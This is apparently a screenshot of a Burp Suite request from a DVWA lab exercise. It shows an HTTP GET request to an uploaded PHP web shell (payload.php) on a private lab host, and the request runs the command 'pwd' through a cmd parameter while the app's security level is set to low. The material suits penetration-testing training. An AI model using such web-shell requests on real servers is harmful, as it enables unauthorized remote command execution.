 Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/payload.php?cmd=pwd HTTP/1.1
2 Host: 192.168.50.101
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.6422.112 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Cookie: security=low; PHPSESSID=f166261fab3141018ea01112ed9f9dfc
9 Connection: keep-alive
0